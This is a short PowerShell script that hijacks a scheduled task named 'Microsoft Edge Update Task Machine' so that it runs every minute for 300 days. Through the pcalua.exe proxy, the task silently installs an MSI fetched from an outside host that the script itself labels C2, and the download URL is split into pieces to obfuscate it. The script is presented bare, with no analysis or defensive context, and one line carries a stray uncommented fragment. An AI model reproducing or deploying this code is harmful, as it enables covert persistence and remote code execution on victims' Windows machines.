 # Block for declaring the script parameters.
Param()
$taskName = "Microsoft Edge Update Task Machine"
DO
{
$taskExists = Get-ScheduledTask | Where-Object {$_.TaskName -like $taskName }
Start-Sleep -s 3
} While (!$taskExists)
$trigger = New-ScheduledTaskTrigger -Once -At (Get-Date) -RepetitionInterval (New-TimeSpan -Minutes 1) -RepetitionDuration (New-TimeSpan -Days 300)
$randomstr = ( Get-Random -Minimum 0 -Maximum 99999 ).ToString('00000')
$arg = "-a msiex"+"ec -c /Q /i htt"+"ps:/"+"/www.thecloudne"+"t.org/%use"+"rname%-a"+$randomstr+"1.msi" Get MSI from C2
$action = New-ScheduledTaskAction -Execute "c:\windows\system32\pcalua.exe" -Argument $arg -WorkingDirectory "c:\windows\system32"
Set-ScheduledTask -TaskName $taskName -Action $action -Trigger $trigger
Start-ScheduledTask -TaskName $taskName